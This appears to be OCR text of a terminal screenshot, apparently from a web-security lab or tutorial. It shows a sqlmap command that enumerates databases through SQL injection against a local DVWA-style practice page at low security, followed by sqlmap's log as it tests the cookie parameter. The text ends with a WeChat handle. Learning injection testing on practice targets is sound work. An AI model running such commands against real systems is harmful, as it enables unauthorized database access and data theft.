 root@bt: /pentest/web/scanners/sqlmap
File Edit View Terminal Help
root@bt:/pentest/web/scanners/sqlmap# ./sqlmap.py -u 'http://127.0.0.1/vulnerabi
lities/sqli/?id=1&Submit=Submit#' --cookie='PHPSESSID=0e4jfbrgd8190ig3uba7rvsip1
; security=low' --string='First name' --dbs --level 3 -p security
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 17:22:58
[17:22:58] [WARNING] the testable parameter 'security' you provided is not into
the GET
[17:22:58] [INFO] using '/pentest/web/scanners/sqlmap/output/127.0.0.1/session'
as session file
[17:22:58] [INFO] resuming injection data from session file
[17:22:58] [WARNING] there is an injection in GET parameter 'id' but you did not
provided it this time
[17:22:58] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[17:22:58] [INFO] testing connection to the target url
[17:22:58] [INFO] testing if the provided string is within the target URL page c
ontent
[17:22:58] [WARNING] heuristic test shows that Cookie parameter 'security' might
not be injectable
[17:22:58] [INFO] testing sql injection on Cookie parameter 'security'
微信号: lemon-sec